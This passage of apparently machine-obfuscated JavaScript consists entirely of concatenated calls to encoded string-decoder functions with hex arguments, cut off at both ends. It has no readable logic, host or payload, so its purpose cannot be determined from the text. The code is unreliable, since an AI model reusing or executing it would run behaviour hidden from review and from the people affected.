851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x